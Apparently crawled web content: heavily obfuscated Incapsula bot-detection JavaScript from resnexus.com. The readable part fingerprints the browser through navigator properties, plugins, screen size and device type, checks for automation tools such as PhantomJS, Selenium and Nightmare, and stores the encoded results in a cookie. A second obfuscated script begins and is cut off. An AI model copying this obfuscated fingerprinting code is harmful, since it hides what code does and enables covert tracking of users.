'\x73\x62\x29\x6a')](new _0xd786b7[_0xd753('0x8a', '\x32\x35\x42\x66')]()[_0xd753('0x8b', '\x6f\x7a\x54\x69')](),_0x4ce9a5),0x1f4)){_0x46f2d9[_0xd753('0x8c', '\x57\x49\x71\x49')](_0x4d5fb7);}}function _0x5ed72e(_0x47c2dc){var _0x14730c='';var _0x3b2ddb=_0xd753('0x8d', '\x38\x26\x5d\x41');var _0x4993ac=_0x3b2ddb[_0xd753('0x8e', '\x73\x62\x29\x6a')](0x0,0x4);var _0x3a9568=_0x3b2ddb[_0xd753('0x8f', '\x26\x45\x40\x53')](0x4);var _0x46bddf=new Array();for(var _0x5aab81=0x0;_0x5aab81<_0x47c2dc[_0xd753('0x90', '\x4a\x68\x6f\x52')];_0x5aab81++){var _0x55957a=_0x47c2dc[_0x5aab81][0x0];var _0x82e90d=_0x47c2dc[_0x5aab81][0x2];switch(_0x47c2dc[_0x5aab81][0x1]){case _0xd753('0x91', '\x71\x36\x21\x6a'):try{if(_0x46f2d9[_0xd753('0x92', '\x47\x64\x30\x24')](typeof _0x46f2d9[_0xd753('0x93', '\x47\x64\x30\x24')](_0x82e90d),_0xd753('0x94', '\x46\x48\x7a\x6c'))){_0x46bddf[_0x46bddf[_0xd753('0x95', '\x30\x6f\x23\x46')]]=_0x46f2d9[_0xd753('0x96', '\x58\x23\x29\x71')](_0x43c2d2,_0x46f2d9[_0xd753('0x97', '\x26\x45\x40\x53')](_0x55957a,_0xd753('0x98', '\x53\x4f\x35\x59')));}else{_0x46bddf[_0x46bddf[_0xd753('0x99', '\x66\x24\x42\x5a')]]=_0x43c2d2(_0x46f2d9[_0xd753('0x9a', '\x38\x26\x6a\x70')](_0x55957a,_0xd753('0x9b', '\x25\x36\x70\x49')));}}catch(_0x4174fc){_0x46bddf[_0x46bddf[_0xd753('0x73', '\x4e\x25\x23\x56')]]=_0x46f2d9[_0xd753('0x9c', '\x40\x67\x25\x39')](_0x43c2d2,_0x46f2d9[_0xd753('0x9d', '\x29\x42\x29\x73')](_0x55957a,_0xd753('0x9e', '\x75\x48\x28\x57')));}break;case _0xd753('0x9f', '\x38\x26\x6a\x70'):try{try{_0x14730c=_0x82e90d();if(_0x46f2d9[_0xd753('0xa0', '\x40\x67\x25\x39')](typeof _0x14730c,_0xd753('0xa1', '\x23\x54\x39\x56'))){_0x46bddf[_0x46bddf[_0xd753('0xa2', '\x73\x62\x29\x6a')]]=_0x46f2d9[_0xd753('0xa3', '\x6c\x57\x31\x2a')](_0x43c2d2,_0x46f2d9[_0xd753('0xa4', '\x39\x6b\x63\x6c')](_0x55957a,_0xd753('0xa5', '\x62\x21\x65\x21')));}else if(_0x46f2d9[_0xd753('0xa6', '\x51\x67\x33\x32')](_0x14730c,null)){_0x46bddf[_0x46bddf[_0xd753('0xa7', '\x62\x21\x65\x21')]]=_0x46f2d9[_0xd753('0xa8', '\x38\x26\x6a\x70')](_0x43c2d2,_0x46f2d9[_0xd753('0xa9', '\x26\x34\x7a\x35')](_0x55957a,_0xd753('0xaa', '\x46\x48\x7a\x6c')));}else{_0x46bddf[_0x46bddf[_0xd753('0x80', '\x75\x48\x28\x57')]]=_0x46f2d9[_0xd753('0xab', '\x34\x76\x72\x40')](_0x43c2d2,_0x46f2d9[_0xd753('0xac', '\x23\x54\x39\x56')](_0x46f2d9[_0xd753('0xad', '\x26\x34\x7a\x35')](_0x55957a,'\x3d'),_0x14730c[_0xd753('0xae', '\x57\x54\x79\x34')]()));}}catch(_0x583f95){_0x46bddf[_0x46bddf[_0xd753('0x42', '\x58\x23\x29\x71')]]=_0x43c2d2(_0x46f2d9[_0xd753('0xaf', '\x46\x48\x7a\x6c')](_0x55957a,_0xd753('0xb0', '\x55\x63\x66\x72')));break;}break;}catch(_0x386ab2){_0x46bddf[_0x46bddf[_0xd753('0xb1', '\x46\x48\x7a\x6c')]]=_0x46f2d9[_0xd753('0xb2', '\x66\x64\x46\x79')](_0x43c2d2,_0x46f2d9[_0xd753('0xb3', '\x29\x71\x25\x35')](_0x46f2d9[_0xd753('0xb4', '\x51\x67\x33\x32')](_0x55957a,'\x3d'),_0x386ab2));}break;case _0xd753('0xb5', '\x31\x70\x49\x7a'):try{var _0x32eb4f=[];try{_0x2a26db=_0x32eb4f[_0xd753('0xb6', '\x66\x24\x42\x5a')]('\x69');}catch(_0x472eb0){_0x46bddf[_0x46bddf[_0xd753('0xb7', '\x29\x71\x25\x35')]]=_0x46f2d9[_0xd753('0xb8', '\x4a\x68\x6f\x52')](_0x43c2d2,_0xd753('0xb9', '\x4e\x25\x23\x56'));break;}try{var _0x14b33c=_0x54f928[_0xd753('0xba', '\x40\x67\x25\x39')][_0xd753('0xbb', '\x26\x34\x7a\x35')];if(_0x46f2d9[_0xd753('0xbc', '\x61\x63\x74\x21')](_0x14b33c,0x0)||_0x46f2d9[_0xd753('0xbd', '\x70\x78\x5d\x4d')](_0x14b33c,null)){_0x46bddf[_0x46bddf[_0xd753('0xbe', '\x40\x67\x25\x39')]]=_0x46f2d9[_0xd753('0xbf', '\x37\x62\x44\x76')](_0x43c2d2,_0xd753('0xc0', '\x53\x4c\x45\x39'));break;}}catch(_0x453956){_0x46bddf[_0x46bddf[_0xd753('0xc1', '\x35\x39\x7a\x6b')]]=_0x46f2d9[_0xd753('0xc2', '\x4d\x4f\x42\x7a')](_0x43c2d2,_0xd753('0xc3', '\x57\x54\x79\x34'));break;}for(var _0x2a26db=0x0;_0x46f2d9[_0xd753('0x68', '\x26\x21\x53\x42')](_0x2a26db,_0x54f928[_0xd753('0xc4', '\x71\x62\x23\x5e')][_0xd753('0xc5', '\x23\x54\x39\x56')]);_0x2a26db++){var _0x54cc14=_0xd753('0xc6', '\x6e\x71\x37\x4a')[_0xd753('0xc7', '\x75\x48\x28\x57')]('\x7c'),_0x2e9e7a=0x0;while(!![]){switch(_0x54cc14[_0x2e9e7a++]){case'\x30':if(_0x46f2d9[_0xd753('0xc8', '\x4a\x68\x6f\x52')](typeof _0x54f928[_0xd753('0xc4', '\x71\x62\x23\x5e')][_0x2a26db],_0xd753('0xc9', '\x6d\x53\x48\x6c'))){_0x46bddf[_0x46bddf[_0xd753('0xca', '\x26\x45\x40\x53')]]=_0x43c2d2(_0xd753('0xcb', '\x38\x26\x6a\x70'));break;}continue;case'\x31':var _0x5abac4=_0xd753('0xcc', '\x30\x6f\x23\x46');continue;case'\x32':if(_0x46f2d9[_0xd753('0xcd', '\x47\x64\x30\x24')](_0x32eb4f[_0xd753('0xce', '\x26\x34\x7a\x35')](_0x5abac4),0x0)){_0x32eb4f[_0xd753('0xcf', '\x38\x26\x6a\x70')](_0x5abac4);}continue;case'\x33':var _0x1d0f7f=_0x54f928[_0xd753('0xd0', '\x6f\x7a\x54\x69')][_0x2a26db][_0xd753('0xd1', '\x5e\x31\x59\x69')];continue;case'\x34':if(_0x46f2d9[_0xd753('0xd2', '\x57\x54\x79\x34')](typeof _0x1d0f7f,_0xd753('0xd3', '\x26\x21\x53\x42'))){_0x5abac4=_0xd753('0xd4', '\x37\x62\x44\x76');}else if(_0x46f2d9[_0xd753('0xd5', '\x61\x63\x74\x21')](_0x1d0f7f[_0xd753('0xd6', '\x46\x48\x7a\x6c')]('\x2e')[_0xd753('0x73', '\x4e\x25\x23\x56')],0x1)){_0x5abac4=_0x1d0f7f[_0xd753('0xd7', '\x6c\x57\x31\x2a')]('\x2e')[_0xd753('0xd8', '\x38\x26\x6a\x70')]();}continue;}break;}}for(var _0x2a26db=0x0;_0x46f2d9[_0xd753('0xd9', '\x37\x62\x44\x76')](_0x2a26db,_0x32eb4f[_0xd753('0x95', '\x30\x6f\x23\x46')]);_0x2a26db++){_0x46bddf[_0x46bddf[_0xd753('0xda', '\x70\x78\x5d\x4d')]]=_0x46f2d9[_0xd753('0xdb', '\x71\x36\x21\x6a')](_0x43c2d2,_0x46f2d9[_0xd753('0xdc', '\x6d\x7a\x5b\x33')](_0xd753('0xdd', '\x71\x62\x23\x5e'),_0x32eb4f[_0x2a26db]));}}catch(_0x5a7b93){_0x46bddf[_0x46bddf[_0xd753('0xde', '\x61\x63\x74\x21')]]=_0x46f2d9[_0xd753('0xdf', '\x4a\x68\x6f\x52')](_0x43c2d2,_0x46f2d9[_0xd753('0xe0', '\x38\x26\x6a\x70')](_0xd753('0xe1', '\x26\x34\x7a\x35'),_0x5a7b93));}break;case _0xd753('0xe2', '\x37\x62\x44\x76'):if(_0x46f2d9[_0xd753('0xe3', '\x51\x67\x33\x32')](_0x55957a,_0xd753('0xe4', '\x31\x70\x49\x7a'))){try{var _0x4f441d='';var _0x5eeefd=navigator[_0xd753('0xe5', '\x39\x6b\x63\x6c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd753('0xe6', '\x23\x54\x39\x56')](_0x5eeefd)){_0x4f441d=_0xd753('0xe7', '\x6f\x7a\x54\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd753('0xe8', '\x29\x42\x29\x73')](_0x5eeefd)){_0x4f441d=_0xd753('0xe9', '\x26\x34\x7a\x35');}else{_0x4f441d=_0xd753('0xea', '\x23\x69\x65\x51');}_0x46bddf[_0x46bddf[_0xd753('0x56', '\x53\x4f\x35\x59')]]=_0x46f2d9[_0xd753('0xeb', '\x75\x48\x28\x57')](_0x43c2d2,_0x46f2d9[_0xd753('0xec', '\x47\x64\x30\x24')](_0x46f2d9[_0xd753('0xed', '\x34\x76\x72\x40')](_0x55957a,'\x3d'),_0x4f441d));}catch(_0x12e873){_0x46bddf[_0x46bddf[_0xd753('0xee', '\x51\x67\x33\x32')]]=_0x46f2d9[_0xd753('0xef', '\x46\x48\x7a\x6c')](_0x43c2d2,_0x46f2d9[_0xd753('0xf0', '\x75\x49\x74\x48')](_0x46f2d9[_0xd753('0xf1', '\x61\x63\x74\x21')](_0x55957a,_0xd753('0xf2', '\x46\x48\x7a\x6c')),_0x12e873[_0xd753('0xf3', '\x30\x6f\x23\x46')]()));}}break;}_0x46f2d9[_0xd753('0xf4', '\x70\x78\x5d\x4d')](_0x186508);}return _0x46bddf[_0xd753('0xf5', '\x4e\x25\x23\x56')]();}var _0x3fe965=[[_0xd753('0xf6', '\x47\x64\x30\x24'),_0xd753('0xf7', '\x6d\x7a\x5b\x33'),function(){return navigator;}],[_0xd753('0xf8', '\x6d\x7a\x5b\x33'),_0xd753('0xf9', '\x31\x70\x49\x7a'),function(){return navigator[_0xd753('0xfa', '\x4d\x4f\x42\x7a')];}],[_0xd753('0xfb', '\x34\x76\x72\x40'),_0xd753('0xfc', '\x7a\x28\x46\x48'),function(){return navigator[_0xd753('0xfd', '\x30\x6f\x23\x46')];}],[_0xd753('0xfe', '\x75\x48\x28\x57'),_0xd753('0xff', '\x29\x42\x29\x73'),function(){return _0x46f2d9[_0xd753('0x100', '\x57\x54\x79\x34')](navigator[_0xd753('0x101', '\x53\x4c\x45\x39')][_0xd753('0xca', '\x26\x45\x40\x53')],0x0);}],[_0xd753('0x102', '\x39\x6b\x63\x6c'),_0xd753('0x103', '\x6e\x71\x37\x4a'),function(){return navigator[_0xd753('0x104', '\x47\x64\x30\x24')];}],[_0xd753('0x105', '\x6d\x7a\x5b\x33'),_0xd753('0x106', '\x34\x76\x72\x40'),function(){return navigator[_0xd753('0x107', '\x6e\x71\x37\x4a')];}],[_0xd753('0x108', '\x35\x39\x7a\x6b'),_0xd753('0x109', '\x37\x62\x44\x76'),function(){}],[_0xd753('0x10a', '\x37\x62\x44\x76'),_0xd753('0x10b', '\x57\x54\x79\x34'),function(){var _0x4a5231=ActiveXObject;return _0x4a5231;}],[_0xd753('0x10c', '\x26\x21\x53\x42'),_0xd753('0x10d', '\x7a\x28\x46\x48'),function(){var _0xf76caa=webkitURL;return _0xf76caa;}],[_0xd753('0x10e', '\x26\x21\x53\x42'),_0xd753('0x10f', '\x6c\x57\x31\x2a'),function(){var _0x262704=_phantom;return _0x262704;}],[_0xd753('0x110', '\x71\x62\x23\x5e'),_0xd753('0x111', '\x26\x21\x53\x42'),function(){var _0x1f14a7=callPhantom;return _0x1f14a7;}],[_0xd753('0x112', '\x73\x62\x29\x6a'),_0xd753('0x113', '\x25\x36\x70\x49'),function(){var _0x3b4d06=chrome;return _0x3b4d06;}],[_0xd753('0x114', '\x32\x35\x42\x66'),_0xd753('0x115', '\x46\x48\x7a\x6c'),function(){var _0x444257=yandex;return _0x444257;}],[_0xd753('0x116', '\x75\x48\x28\x57'),_0xd753('0x117', '\x78\x53\x32\x25'),function(){var _0x7e5b82=opera;return _0x7e5b82;}],[_0xd753('0x118', '\x25\x36\x70\x49'),_0xd753('0x119', '\x23\x69\x65\x51'),function(){var _0x36e2b9=opr;return _0x36e2b9;}],[_0xd753('0x11a', '\x71\x36\x21\x6a'),_0xd753('0x111', '\x26\x21\x53\x42'),function(){var _0x51a723=safari;return _0x51a723;}],[_0xd753('0x11b', '\x40\x67\x25\x39'),_0xd753('0x11c', '\x4e\x25\x23\x56'),function(){var _0x14f2cb=awesomium;return _0x14f2cb;}],[_0xd753('0x11d', '\x58\x23\x29\x71'),_0xd753('0x11e', '\x73\x62\x29\x6a'),function(){var _0x198ed8=puffinDevice;return _0x198ed8;}],[_0xd753('0x11f', '\x75\x49\x74\x48'),_0xd753('0x120', '\x75\x48\x28\x57'),function(){var _0x253d28=__nightmare;return _0x253d28;}],[_0xd753('0x121', '\x39\x6b\x63\x6c'),_0xd753('0x122', '\x31\x70\x49\x7a'),function(){var _0x2a427c=domAutomation;return _0x2a427c;}],[_0xd753('0x123', '\x62\x21\x65\x21'),_0xd753('0x10d', '\x7a\x28\x46\x48'),function(){var _0x522b0f=domAutomationController;return _0x522b0f;}],[_0xd753('0x124', '\x71\x36\x21\x6a'),_0xd753('0x125', '\x62\x21\x65\x21'),function(){var _0x3e19bc=_Selenium_IDE_Recorder;return _0x3e19bc;}],[_0xd753('0x126', '\x62\x21\x65\x21'),_0xd753('0x127', '\x38\x26\x6a\x70'),function(){return document[_0xd753('0x128', '\x39\x6b\x63\x6c')];}],[_0xd753('0x129', '\x26\x21\x53\x42'),_0xd753('0x111', '\x26\x21\x53\x42'),function(){return document[_0xd753('0x12a', '\x5e\x31\x59\x69')];}],[_0xd753('0x12b', '\x38\x26\x6a\x70'),_0xd753('0x12c', '\x34\x76\x72\x40'),function(){return process[_0xd753('0x12d', '\x78\x53\x32\x25')];}],[_0xd753('0x12e', '\x26\x45\x40\x53'),_0xd753('0x12f', '\x47\x64\x30\x24'),function(){return global[_0xd753('0x130', '\x71\x36\x21\x6a')];}],[_0xd753('0x131', '\x38\x26\x5d\x41'),_0xd753('0x132', '\x29\x71\x25\x35'),function(){return global[_0xd753('0x133', '\x75\x49\x74\x48')];}],[_0xd753('0x134', '\x4e\x25\x23\x56'),_0xd753('0x127', '\x38\x26\x6a\x70'),function(){return WebAssembly;}],[_0xd753('0x135', '\x23\x54\x39\x56'),_0xd753('0x136', '\x6e\x71\x37\x4a'),function(){return _0x46f2d9[_0xd753('0x137', '\x53\x4f\x35\x59')](require,'\x66\x73');}],[_0xd753('0x138', '\x6d\x53\x48\x6c'),_0xd753('0x139', '\x71\x36\x21\x6a'),function(){return _0x46f2d9[_0xd753('0x13a', '\x35\x39\x7a\x6b')](globalThis,global);}],[_0xd753('0x13b', '\x4e\x25\x23\x56'),_0xd753('0x13c', '\x40\x67\x25\x39'),function(){return window[_0xd753('0x13d', '\x57\x49\x71\x49')]();}],[_0xd753('0x13e', '\x78\x53\x32\x25'),_0xd753('0xf7', '\x6d\x7a\x5b\x33'),function(){return navigator[_0xd753('0x13f', '\x55\x63\x66\x72')];}],[_0xd753('0x140', '\x75\x48\x28\x57'),_0xd753('0x122', '\x31\x70\x49\x7a'),function(){return navigator[_0xd753('0x141', '\x26\x21\x53\x42')];}],[_0xd753('0x142', '\x6e\x71\x37\x4a'),_0xd753('0x143', '\x4a\x68\x6f\x52'),function(){return navigator[_0xd753('0x144', '\x6d\x53\x48\x6c')];}],[_0xd753('0x145', '\x40\x67\x25\x39'),_0xd753('0x146', '\x26\x34\x7a\x35'),function(){return _0x46f2d9[_0xd753('0x147', '\x30\x6f\x23\x46')](navigator[_0xd753('0x148', '\x26\x21\x53\x42')],'\x43');}],[_0xd753('0x149', '\x32\x35\x42\x66'),_0xd753('0x14a', '\x75\x48\x28\x57'),function(){window[_0xd753('0x14b', '\x25\x36\x70\x49')]=Object[_0xd753('0x14c', '\x6d\x7a\x5b\x33')](window);return window[_0xd753('0x14d', '\x71\x36\x21\x6a')][_0xd753('0xca', '\x26\x45\x40\x53')];}],[_0xd753('0x14e', '\x39\x6b\x63\x6c'),_0xd753('0x14f', '\x62\x21\x65\x21'),function(){return _0x46f2d9[_0xd753('0x150', '\x75\x48\x28\x57')](window[_0xd753('0x151', '\x4d\x4f\x42\x7a')],0x0);}],[_0xd753('0x152', '\x46\x48\x7a\x6c'),_0xd753('0xfc', '\x7a\x28\x46\x48'),function(){return _0x46f2d9[_0xd753('0x153', '\x4e\x25\x23\x56')](window[_0xd753('0x154', '\x73\x62\x29\x6a')],0x0);}],[_0xd753('0x155', '\x29\x42\x29\x73'),_0xd753('0x117', '\x78\x53\x32\x25'),function(){return window[_0xd753('0x156', '\x6d\x53\x48\x6c')];}],[_0xd753('0x157', '\x39\x6b\x63\x6c'),_0xd753('0x158', '\x66\x64\x46\x79'),function(){return window[_0xd753('0x159', '\x57\x49\x71\x49')][_0xd753('0x15a', '\x5e\x31\x59\x69')]();}],[_0xd753('0x15b', '\x53\x48\x48\x26'),_0xd753('0x15c', '\x6d\x7a\x5b\x33'),function(){return _0x46f2d9[_0xd753('0x15d', '\x73\x62\x29\x6a')](Boolean,_0x46f2d9[_0xd753('0x15e', '\x4e\x25\x23\x56')](typeof process,_0xd753('0x15f', '\x4d\x4f\x42\x7a'))&&process[_0xd753('0x160', '\x57\x49\x71\x49')]&&process[_0xd753('0x161', '\x4d\x4f\x42\x7a')][_0xd753('0x162', '\x6c\x57\x31\x2a')]);}],[_0xd753('0x163', '\x46\x48\x7a\x6c'),_0xd753('0x164', '\x55\x63\x66\x72'),function(){return document[_0xd753('0x165', '\x4d\x4f\x42\x7a')];}],[_0xd753('0x166', '\x35\x39\x7a\x6b'),_0xd753('0x167', '\x26\x45\x40\x53'),function(){return eval[_0xd753('0x168', '\x4a\x68\x6f\x52')]()[_0xd753('0x169', '\x26\x21\x53\x42')];}],[_0xd753('0x16a', '\x73\x62\x29\x6a'),_0xd753('0x16b', '\x58\x23\x29\x71'),function(){return navigator[_0xd753('0x16c', '\x6e\x71\x37\x4a')][_0xd753('0x16d', '\x62\x21\x65\x21')];}],[_0xd753('0x16e', '\x66\x64\x46\x79'),_0xd753('0x16f', '\x70\x78\x5d\x4d'),function(){return deviceType;}],[_0xd753('0x170', '\x26\x45\x40\x53'),_0xd753('0x171', '\x46\x48\x7a\x6c'),function(){return screen[_0xd753('0x172', '\x58\x23\x29\x71')];}],[_0xd753('0x173', '\x58\x23\x29\x71'),_0xd753('0x174', '\x4d\x4f\x42\x7a'),function(){return screen[_0xd753('0x175', '\x7a\x28\x46\x48')];}],[_0xd753('0x176', '\x26\x34\x7a\x35'),_0xd753('0x11c', '\x4e\x25\x23\x56'),function(){var _0x454384=eoapi;return _0x454384;}],[_0xd753('0x177', '\x62\x21\x65\x21'),_0xd753('0x178', '\x30\x6f\x23\x46'),function(){var _0x39cee1=eoapi_VerifyThis;return _0x39cee1;}],[_0xd753('0x179', '\x5e\x31\x59\x69'),_0xd753('0x143', '\x4a\x68\x6f\x52'),function(){var _0x165400=eoapi_extInvoke;return _0x165400;}],[_0xd753('0x17a', '\x57\x54\x79\x34'),_0xd753('0x10b', '\x57\x54\x79\x34'),function(){var _0x2df50d=eoWebBrowserDispatcher;return _0x2df50d;}],[_0xd753('0x17b', '\x26\x34\x7a\x35'),_0xd753('0x17c', '\x53\x48\x48\x26'),function(){return window[_0xd753('0x17d', '\x29\x71\x25\x35')];}],[_0xd753('0x17e', '\x4e\x25\x23\x56'),_0xd753('0x17f', '\x23\x69\x65\x51'),function(){return _0x46f2d9[_0xd753('0x180', '\x23\x54\x39\x56')](navigator[_0xd753('0x181', '\x4a\x68\x6f\x52')][_0xd753('0x182', '\x57\x49\x71\x49')],0x2);}],[_0xd753('0x183', '\x57\x49\x71\x49'),_0xd753('0x184', '\x53\x48\x48\x26'),function(){return _0x46f2d9[_0xd753('0x185', '\x32\x35\x42\x66')](navigator[_0xd753('0x186', '\x30\x6f\x23\x46')][_0xd753('0x182', '\x57\x49\x71\x49')],0x2);}],[_0xd753('0x187', '\x46\x48\x7a\x6c'),_0xd753('0x188', '\x26\x34\x7a\x35'),function(){return window[_0xd753('0x189', '\x5e\x31\x59\x69')];}],[_0xd753('0x18a', '\x73\x62\x29\x6a'),_0xd753('0x184', '\x53\x48\x48\x26'),function(){return navigator[_0xd753('0x18b', '\x62\x21\x65\x21')][_0xd753('0x18c', '\x4a\x68\x6f\x52')][0x0][_0xd753('0x18d', '\x23\x54\x39\x56')];}],[_0xd753('0x18e', '\x23\x54\x39\x56'),_0xd753('0x14f', '\x62\x21\x65\x21'),function(){return navigator[_0xd753('0x18f', '\x75\x49\x74\x48')][_0xd753('0x190', '\x40\x67\x25\x39')][0x1][_0xd753('0x191', '\x5e\x31\x59\x69')];}],[_0xd753('0x192', '\x6c\x57\x31\x2a'),_0xd753('0xff', '\x29\x42\x29\x73'),function(){return navigator[_0xd753('0x193', '\x38\x26\x5d\x41')][_0xd753('0x194', '\x23\x54\x39\x56')][0x2][_0xd753('0x195', '\x23\x69\x65\x51')];}],[_0xd753('0x196', '\x6e\x71\x37\x4a'),_0xd753('0x197', '\x29\x42\x29\x73'),function(){return navigator[_0xd753('0x198', '\x29\x71\x25\x35')][_0xd753('0x199', '\x78\x53\x32\x25')];}],[_0xd753('0x19a', '\x23\x54\x39\x56'),_0xd753('0x19b', '\x61\x63\x74\x21'),function(){return navigator[_0xd753('0x19c', '\x6e\x71\x37\x4a')];}],[_0xd753('0x19d', '\x30\x6f\x23\x46'),_0xd753('0x184', '\x53\x48\x48\x26'),function(){return navigator[_0xd753('0x19e', '\x53\x4f\x35\x59')][_0xd753('0x19f', '\x57\x49\x71\x49')];}],[_0xd753('0x1a0', '\x2a\x53\x42\x67'),_0xd753('0x1a1', '\x38\x26\x5d\x41'),function(){return navigator[_0xd753('0x1a2', '\x6f\x7a\x54\x69')][_0xd753('0x1a3', '\x38\x26\x6a\x70')];}]];try{var _0x2d2a19=_0xd753('0x1a4', '\x26\x45\x40\x53')[_0xd753('0x1a5', '\x66\x24\x42\x5a')]('\x7c'),_0x40c9af=0x0;while(!![]){switch(_0x2d2a19[_0x40c9af++]){case'\x30':if(_0x6213cf){_0x3fe965[_0xd753('0x1a6', '\x71\x36\x21\x6a')]([_0x6213cf,_0xd753('0x1a7', '\x26\x21\x53\x42')]);_0x46f2d9[_0xd753('0x1a8', '\x4d\x4f\x42\x7a')](_0x2e036f,_0x46f2d9[_0xd753('0x1a9', '\x6d\x7a\x5b\x33')](_0x5ed72e,_0x3fe965));}continue;case'\x31':if(!_0xd786b7[_0xd753('0x1aa', '\x55\x63\x66\x72')])_0xd786b7[_0xd753('0x1ab', '\x37\x62\x44\x76')]=_0x26ab37;continue;case'\x32':var _0x249bc9=_0xd753('0x1ac', '\x47\x64\x30\x24');continue;case'\x33':for(var _0x55401d=0x7;_0x55401d<_0x45af7f[_0xd753('0xde', '\x61\x63\x74\x21')];_0x55401d++){_0xdd7d23+=_0x45af7f[_0x55401d];}continue;case'\x34':for(var _0x5c6c61=0x0;_0x46f2d9[_0xd753('0x1ad', '\x73\x62\x29\x6a')](_0x5c6c61,0x7);_0x5c6c61++){_0x1e0233+=_0x45af7f[_0x5c6c61];}continue;case'\x35':_0x46f2d9[_0xd753('0x1ae', '\x23\x69\x65\x51')](_0x186508);continue;case'\x36':var _0x1e0233='';continue;case'\x37':var _0x45af7f=_0xd753('0x1af', '\x5e\x31\x59\x69');continue;case'\x38':_0x46f2d9[_0xd753('0x1b0', '\x30\x6f\x23\x46')](_0x2e036f,_0x46f2d9[_0xd753('0x1b1', '\x55\x63\x66\x72')](_0x5ed72e,_0x3fe965));continue;case'\x39':if(_0x112a59){try{_0x686bcc[_0xd753('0x1b2', '\x4e\x25\x23\x56')]=_0x46f2d9[_0xd753('0x1b3', '\x53\x48\x48\x26')](_0xa71496,_0x112a59);}catch(_0x221bcf){}}continue;case'\x31\x30':_0x3fe965[_0xd753('0x1b4', '\x34\x76\x72\x40')]([_0x46f2d9[_0xd753('0x1b5', '\x70\x78\x5d\x4d')](_0x46f2d9[_0xd753('0x1b6', '\x7a\x28\x46\x48')](_0x46f2d9[_0xd753('0x1b7', '\x6e\x71\x37\x4a')]('\x27',_0x249bc9),'\x27'),_0xd753('0x1b8', '\x6f\x7a\x54\x69')),_0xd753('0x1a7', '\x26\x21\x53\x42'),function(){return _0x249bc9[_0xd753('0x13d', '\x57\x49\x71\x49')]();}]);continue;case'\x31\x31':_0x319975[_0xd753('0x1b9', '\x53\x4c\x45\x39')](_0xd753('0x1ba', '\x35\x39\x7a\x6b'))[_0xd753('0x1bb', '\x57\x49\x71\x49')]=_0x46f2d9[_0xd753('0x1bc', '\x58\x23\x29\x71')](_0xd753('0x1bd', '\x31\x70\x49\x7a'),_0xd786b7[_0xd753('0x1be', '\x26\x45\x40\x53')][_0xd753('0x1bf', '\x37\x62\x44\x76')]());continue;case'\x31\x32':var _0xdd7d23='';continue;}break;}}catch(_0x543ec4){_0x319975[_0xd753('0x1c0', '\x38\x26\x6a\x70')](_0xd753('0x1c1', '\x71\x62\x23\x5e'))[_0xd753('0x1c2', '\x58\x23\x29\x71')]=_0x46f2d9[_0xd753('0x1c3', '\x73\x62\x29\x6a')](_0xd753('0x1c4', '\x57\x49\x71\x49'),_0xd786b7[_0xd753('0x1c5', '\x61\x63\x74\x21')](_0x543ec4[_0xd753('0x1c6', '\x35\x39\x7a\x6b')]));}finally{if(_0x112a59)_0x686bcc[_0xd753('0x1c7', '\x7a\x28\x46\x48')]=_0x112a59;}}());

--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=611628612
body_size: 19891
content:
var _0x4082=['\x47\x6d\x6e\x44\x67\x54\x74\x69\x77\x34\x34\x3d','\x77\x71\x63\x52\x77\x6f\x4d\x3d','\x49\x63\x4b\x75\x77\x34\x59\x3d','\x77\x34\x64\x38\x4b\x38\x4b\x61\x77\x71\x37\x44\x69\x41\x3d\x3d','\x4a\x67\x44\x43\x72\x41\x3d\x3d','\x48\x43\x4d\x2b\x41\x73\x4f\x6d\x62\x73\x4f\x36\x58\x4d\x4b\x4d\x77\x71\x4e\x6c\x77\x72\x55\x52\x77\x72\x45\x69\x77\x37\x7a\x43\x76\x42\x77\x69\x77\x71\x72\x44\x76\x51\x3d\x3d','\x77\x35\x70\x78\x4b\x46\x7a\x43\x6b\x43\x41\x3d','\x46\x4d\x4f\x62\x48\x77\x3d\x3d','\x49\x53\x6a\x44\x73\x63\x4f\x6d\x42\x63\x4b\x5a\x77\x72\x45\x30\x77\x37\x78\x39\x77\x71\x58\x43\x6e\x63\x4f\x72\x58\x6a\x76\x43\x6e\x51\x58\x44\x73\x63\x4f\x76\x4e\x79\x6c\x57\x42\x38\x4f\x38\x48\x38\x4f\x64','\x77\x6f\x4c\x44\x6a\x68\x2f\x44\x6e\x52\x4c\x44\x69\x67\x55\x3d','\x77\x34\x4c\x44\x72\x68\x63\x3d','\x45\x4d\x4f\x47\x4d\x38\x4f\x33\x63\x4d\x4b\x51\x77\x70\x44\x43\x6a\x73\x4f\x79\x77\x37\x44\x44\x75\x67\x67\x54\x77\x71\x39\x65\x77\x35\x37\x44\x6b\x78\x50\x44\x6d\x63\x4f\x6f\x77\x72\x55\x75\x4c\x69\x72\x43\x6c\x78\x59\x71\x4d\x53\x39\x39\x77\x37\x50\x44\x70\x73\x4f\x4a\x4a\x63\x4b\x32\x77\x71\x45\x3d','\x77\x71\x33\x44\x75\x31\x6f\x3d','\x77\x34\x38\x33\x77\x70\x7a\x44\x67\x68\x38\x31\x77\x72\x4d\x3d','\x77\x35\x4d\x2b\x77\x6f\x66\x44\x67\x67\x49\x7a','\x77\x34\x4e\x2b\x77\x70\x34\x3d','\x45\x7a\x7a\x43\x6d\x73\x4b\x30\x45\x44\x50\x43\x6e\x67\x3d\x3d','\x61\x42\x67\x71\x48\x52\x37\x43\x6a\x63\x4b\x45\x63\x63\x4f\x47','\x77\x70\x66\x43\x6a\x33\x33\x44\x69\x44\x37\x44\x6b\x51\x3d\x3d','\x77\x35\x64\x72\x77\x70\x6f\x3d','\x77\x71\x33\x43\x68\x63\x4b\x62\x77\x36\x4d\x41\x4c\x47\x50\x43\x70\x63\x4b\x32\x4d\x73\x4b\x56\x5a\x6b\x59\x33\x77\x71\x66\x43\x74\x38\x4f\x35\x46\x63\x4f\x63\x55\x56\x33\x44\x73\x58\x6e\x43\x75\x78\x42\x43\x77\x70\x58\x44\x73\x63\x4f\x37\x77\x71\x4e\x6d\x51\x67\x31\x4e','\x77\x37\x35\x30\x77\x71\x42\x68\x77\x72\x50\x44\x6e\x6c\x51\x3d','\x77\x35\x42\x39\x4b\x6c\x37\x43\x69\x69\x6e\x44\x6d\x78\x55\x3d','\x77\x35\x45\x30\x77\x34\x6e\x44\x67\x41\x34\x76\x77\x71\x56\x5a\x4a\x73\x4b\x41\x49\x67\x6b\x3d','\x47\x73\x4f\x4f\